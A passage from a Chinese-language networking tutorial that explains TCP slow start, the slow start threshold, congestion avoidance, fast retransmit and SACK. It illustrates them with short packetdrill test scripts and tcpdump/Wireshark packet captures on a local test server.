第 1 步:首先通过抓包确定,是不是符合我们的预期,拥塞窗口 cwnd 为 10 ,第一次会发 10 段 MSS 的数据包,抓包结果如下。

可以看到服务器一口气发了 10 段数据,然后等待客户端回复 ACK,因为我们没有写回复ACK 的代码,所以过了 300ms 以后开始重传了。
第 2 步:确认这 10 段数据 在 write 调用后面增加确认 10 个段数据的脚本。理论上拥塞窗口 cwnd 会从 10 变为 20,预期内核会发出 20 段数据
1 | +.1 < . 1:1(0) ack 1001 win 65535 |
重新执行抓包,可以看到这次服务端发送了 20 段长度为 MSS 的数据

第 3 步:确认发送的 20 段数据 再确认发送的 20 段数据,看看内核会发送出多少数据
1 | // 确认这 20 段数据 |
抓包结果如下,可以看到这下服务器发送了 40 段数据

第 4 步,确认发送的 40 段数据,理论上应该会发送 80 段数据,包序号区间:7001 ~ 15001
1 | +.2 < . 1:1(0) ack 7001 win 65535 |
抓包结果如下

上面的过程通过抓包的方式来验证了慢启动指数级增大拥塞窗口 cwnd 的过程。
0x04 慢启动阈值(Slow Start Threshold,ssthresh)
慢启动拥塞窗口(cwnd)肯定不能无止境的指数级增长下去,否则拥塞控制就变成了「拥塞失控」了,它的阈值称为「慢启动阈值」(Slow Start Threshold,ssthresh),这是文章开头介绍的拥塞控制的第二个核心状态值。ssthresh 就是一道刹车,让拥塞窗口别涨那么快。
- 当 cwnd < ssthresh 时,拥塞窗口按指数级增长(慢启动)
- 当 cwnd > ssthresh 时,拥塞窗口按线性增长(拥塞避免)
0x05 拥塞避免(Congestion Avoidance)
当 cwnd > ssthresh 时,拥塞窗口进入「拥塞避免」阶段,在这个阶段,每一个往返 RTT,拥塞窗口大约增加 1 个 MSS 大小,直到检测到拥塞为止。

与慢启动的区别在于
- 慢启动的做法是 RTT 时间内每收到一个 ACK,拥塞窗口 cwnd 就加 1,也就是每经过 1 个 RTT,cwnd 翻倍
- 拥塞避免的做法保守的多,每经过一个RTT 才将拥塞窗口加 1,不管期间收到多少个 ACK

实际的算法是如下:,
- 每收到一个 ACK,将拥塞窗口增加一点点(1 / cwnd):cwnd += 1 / cwnd
以初始 cwnd = 1 为例,cwnd 变化的过程如下图

所以是每经过 1 个 RTT,拥塞窗口「大约」增加 1
前面介绍的慢启动和拥塞避免是 1988 年提出的拥塞控制方案,在 1990 年又出现了两种新的拥塞控制方案:「快速重传」和「快速恢复」
0x06 算法三:快速重传(Fast Retransmit)
之前重传的文章中我们介绍重传的时间间隔,要等几百毫秒才会进行第一次重传。聪明的网络协议设计者们想到了一种方法:「快速重传」
快速重传的含义是:当接收端收到一个不按序到达的数据段时,TCP 立刻发送 1 个重复 ACK,而不用等有数据捎带确认,当发送端收到 3 个或以上重复 ACK,就意识到之前发的包可能丢了,于是马上进行重传,不用傻傻的等到重传定时器超时再重传。

0x07 选择确认(Selective Acknowledgment,SACK)
这个有一个问题,发送 3、4、5 包收到的全部是 ACK=1001,快速重传解决了一个问题: 需要重传。因为除了 2 号包,3、4、5 包也有可能丢失,那到底是只重传数据包 2 还是重传 2、3、4、5 所有包呢?
聪明的网络协议设计者,想到了一个好办法
- 收到 3 号包的时候在 ACK 包中告诉发送端:喂,小老弟,我目前收到的最大连续的包序号是 1000(ACK=1001),[1:1001]、[2001:3001] 区间的包我也收到了
- 收到 4 号包的时候在 ACK 包中告诉发送端:喂,小老弟,我目前收到的最大连续的包序号是 1000(ACK=1001),[1:1001]、[2001:4001] 区间的包我也收到了
- 收到 5 号包的时候在 ACK 包中告诉发送端:喂,小老弟,我目前收到的最大连续的包序号是 1000(ACK=1001),[1:1001]、[2001:5001] 区间的包我也收到了
这样发送端就清楚知道只用重传 2 号数据包就可以了,数据包 3、4、5已经确认无误被对端收到。这种方式被称为 SACK(Selective Acknowledgment)。
如下图所示:

0x08 使用 packetdrill 演示快速重传
1 | 1 --tolerance_usecs=100000 |
用 tcpdump 抓包以供 wireshark 分析sudo tcpdump -i any port 8080 -nn -A -w fast_retran.pcap,使用 packetdrill 执行上面的脚本。 可以看到,完全符合我们的预期,3 次重复 ACK 以后,过了15微妙,立刻进行了重传

打开单个包的详情,在 ACK 包的 option 选项里,包含了 SACK 的信息,如下图:
